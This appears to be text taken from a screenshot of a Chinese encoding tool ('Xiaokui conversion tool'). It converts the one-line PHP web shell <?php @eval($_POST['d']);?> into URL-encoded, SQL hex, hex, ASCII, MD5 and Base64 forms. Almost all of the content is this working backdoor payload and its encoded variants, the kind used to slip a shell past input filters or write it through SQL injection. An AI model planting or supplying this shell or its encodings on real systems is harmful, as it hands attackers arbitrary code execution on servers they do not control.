 葵 转换工具 by zj1244[小葵]
要转的：
<?php @eval($_POST['d']);?>
给我转！
URL格式
%3C%3F%70%68%70%20%40%65%76%61%6C%28%24%5F%50%4F%53%54%5B
%27%64%27%5D%29%3B%3F%3E
还原
SQL_En:
0x3C003F00700068007000200040006500760061006C00280024005F0050004F00530054005B0
02700640027005D0029003B003F003E00
还原
Hex:
0x3C3F70687020406576616C28245F504F53545B2764275D293B3F3E
还原
Asc:
60 63 112 104 112 32 64 101 118 97 108 40 36 95 80 79 83 84 91 39 100 39 93 41 59 63 62
单个还原
MD5_32:
E4DD1B26380C69ED047000D7E525473D
MD5_16:
380C69ED047000D7
Base64:
PD9waHAgQGV2YWwoJF9QT1NUWydkJ10pOz8+
解密
Base64
解密Base64: